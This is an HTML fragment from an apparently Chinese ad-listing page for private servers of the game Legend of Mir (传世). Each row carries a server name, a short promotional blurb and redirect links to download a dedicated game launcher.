<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怀旧神武2003</a></dd><dd class="c2"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>.             复古０３神武，耐玩金币版</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色金币神武</span></dd><dd class="c7"><a href="/go.html?u=http://x024.31cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">金币神武(纯金币第二季)</a></dd><dd class="c2"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>2003超前玩法，进服超值体验，金币是唯一货币，小极品满地爆！</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x016.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">霸者神武(全新2003)</a></dd><dd class="c2"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正的2003散人养老玩法，简单易懂，职业平衡，持久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://x014.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天启黑暗(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>真正三职业平衡，71满级，简单易懂，持久耐玩，圣天顶级</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://x011.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y11.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无限火力（三职业)</a></dd><dd class="c2"><a href="/go.html?u=http://y11.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>无技能CD·火雨·狂龙·火咒·急速施法··爽爽爽·198张地图刷?</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>血煞</span></dd><dd class="c7"><a href="/go.html?u=http://y11.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">传世霸业 · 老字号海底</a></dd><dd class="c2"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>１００%仿盛大·四年老品牌·元宝好爆 · 三职平衡 · 超耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://vip17.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">100%防盛大名扬传世(带元神)</a></dd><dd class="c2"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>特色玩法、免费到顶、元神融合、自动回收、拾取-一切皆有可能</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色海底</span></dd><dd class="c7"><a href="/go.html?u=http://x017.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">１.９海底仿盛大(有神)</a></dd><dd class="c2"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-全屏拾取-自动回收-回馈靠打-顶级全爆-人气火爆-绝对长久--</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古海底</span></dd><dd class="c7"><a href="/go.html?u=http://x010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">2003落霞神武-有元神</a></dd><dd class="c2"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>- 复古神武-回馈可打-装备好打-极品+7-全新玩法-三职平衡-</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x009.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">-2003休闲神武首区-</a></dd><dd class="c2"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>-简单而不简单.没有气氛组.人气火爆.公平公正.绝对长久--</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色复古神武</span></dd><dd class="c7"><a href="/go.html?u=http://x006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">武林蟠龙元神</a></dd><dd class="c2"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>打怪升级·全屏拾取·50永久别墅·免费回馈·三职平衡</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z019.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">复古神武(怀旧金币)</a></dd><dd class="c2"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>０３复古·神武顶级·散人天堂·100顶赞无暗坑</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://m010.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">怒火血煞·新版首区</a></dd><dd class="c2"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三职业都牛逼　可白女票　无坑无低消　长久耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z005.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">宠物鉴定[重置版]</a></dd><dd class="c2"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>经典耐玩  拾取鉴定  特色玩法  充值乱爆</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>低消费大激情</span></dd><dd class="c7"><a href="/go.html?u=http://z006.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">（ 黑暗地狱 ）·圣天顶级</a></dd><dd class="c2"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>货币全出·散人打琻·到顶·三职业平衡</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>蟠龙</span></dd><dd class="c7"><a href="/go.html?u=http://z015.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天罡血煞·三职业</a></dd><dd class="c2"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>战士烈火带破杀　　法师狂龙带弹射　　　道士骷髅带烈火</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z028.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">心悦神武·梦回2003</a></dd><dd class="c2"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>神武无元神·无公主·无宝箱·一切即可爆出</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定神武</span></dd><dd class="c7"><a href="/go.html?u=http://z021.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">０３公益神武·怀旧金币版</a></dd><dd class="c2"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>七无附件　　纯粹复古感觉　　等级装备全靠打</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>长久稳定</span></dd><dd class="c7"><a href="/go.html?u=http://z022.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">无忧大陆·剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家专属剧情·轻松玩转6个大陆·各种剧情小说改编·活动奖励丰?</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z04.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">亮剑·超变</a></dd><dd class="c2"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·马年推荐　·　激情不断　·　活动不断　·　BOSS不停·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>新开超变</span></dd><dd class="c7"><a href="/go.html?u=http://y04.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y15.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">螺蛳粉·无限刀</a></dd><dd class="c2"><a href="/go.html?u=http://y15.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　从小立志仗天涯　·　谁知我是路人甲·　不如回家当大侠　·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y15.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y10.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">前途神武(特色)</a></dd><dd class="c2"><a href="/go.html?u=http://y10.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·上线全自动·BOSS打不完·活动打不停·欢迎老骨灰·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>每日新区</span></dd><dd class="c7"><a href="/go.html?u=http://y10.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">缘梦神武·独家首区</a></dd><dd class="c2"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６新版本·市面独此一家·原汁原味·三职平衡·再忆少年时</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>特色神武</span></dd><dd class="c7"><a href="/go.html?u=http://z02.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">御风鉴定(首区)铭文三职</a></dd><dd class="c2"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>２０２６独家打造·铭文鉴定·鉴定一件就起飞·激情无限·活动无</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>微变鉴定</span></dd><dd class="c7"><a href="/go.html?u=http://z05.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">暴雪五职(首区)独家新版</a></dd><dd class="c2"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>全新独家·特色五职·自动挂机·活动全天·独家原创·长久耐玩·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>微变五职</span></dd><dd class="c7"><a href="/go.html?u=http://z16.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">战龙铁血·仿官带元神</a></dd><dd class="c2"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>独家仿官铁血·全网首发·全屏拾取·自动回收·自动存仓·耐玩</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家铁血</span></dd><dd class="c7"><a href="/go.html?u=http://z06.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z11.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">武神超变·２０２６泄密版</a></dd><dd class="c2"><a href="/go.html?u=http://z11.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>--简单粗暴·BUFF鉴定·自动换装·全屏拾取·上线就是送·PK永无</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>独家超变</span></dd><dd class="c7"><a href="/go.html?u=http://z11.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">乾坤快刀·独家特色</a></dd><dd class="c2"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>攻速快刀·全部靠打·自动挂机·简单粗暴·耐玩长久</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>迷失特色</span></dd><dd class="c7"><a href="/go.html?u=http://z12.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">２０２５·三国剧情专属</a></dd><dd class="c2"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>三国剧情·十步杀一人·活动多样·全屏拾取··三国群雄等你来战</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>迷失专属</span></dd><dd class="c7"><a href="/go.html?u=http://z03.82cs.com" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y12.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">剑舞九仙·专属</a></dd><dd class="c2"><a href="/go.html?u=http://y12.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·专属装备·　　·百件首爆·　　·活动不断·　　·一切靠打·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>今日迷失</span></dd><dd class="c7"><a href="/go.html?u=http://y12.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">九州·血煞</a></dd><dd class="c2"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·特色自编　·　三职平衡　·　长久耐玩　·　送全自动·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>血煞、独家</span></dd><dd class="c7"><a href="/go.html?u=http://y13.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">03怀旧神武</a></dd><dd class="c2"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·回馈可打　·　装备保值　·　长久耐玩　·　原始怀旧·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>复古、特色</span></dd><dd class="c7"><a href="/go.html?u=http://y07.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
<dl class="r" style="background-color:#FFFFCC" onmouseover="this.style.backgroundColor='#ffffff'" onmouseout="this.style.backgroundColor='#FFFFCC'"><dd class="c1"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">天影十三刀</a></dd><dd class="c2"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">下载专用登录器</a></dd><dd class="c3"><span class="red">2026年/1月/17日/〖通宵推荐〗</span></dd><dd class="c4"><span>传世群英传</span></dd><dd class="c5"><span>·　并不是我老了　·　就拿不动刀了　·　有种来碰一碰　·</span><font color="#0000FF">-推荐</font></dd><dd class="c6"><span>新开，超变</span></dd><dd class="c7"><a href="/go.html?u=http://y14.31cs.com/" id="SITEDOWNLOAD" data-agl-cvt="6" target="_blank">点击查看</a></dd></dl>
